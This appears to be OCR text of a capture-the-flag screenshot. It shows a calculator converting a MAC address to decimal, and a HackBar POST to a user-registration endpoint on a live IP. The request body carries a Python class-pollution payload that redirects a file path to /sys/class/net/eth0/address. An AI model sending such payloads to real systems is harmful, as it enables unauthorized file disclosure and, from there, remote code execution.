 02:42:ac:12:00:07
计算器
程序员
记忆
存储器中未保存数据
242 AC12 0007
HEX 242 AC12 0007
DEC 2,485,377,957,895
OCT 44 125 404 400 007
BIN 0010 0100 0010 1010 1100 0001 0010 0000 0000
0000 0111
QWORD MS
按位 位移位
A « » CE
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF MODE THEME
http://123.207.45.112:8080/user/register
Use POST method
enctype
application/json
Body
{
"username" : "hey",
"password" : "hey",
"__init\u005f_" : {
"__globals\u005f_" : {
"__file\u005f_" : "/sys/class/net/eth0/address"
}
}
}
Value
123.207.45.112:8080
Value
Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Value
Accept text/html,application/xhtml+xml,application,
Name Value
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
Name Value
Accept-Encoding gzip, deflate
Name Value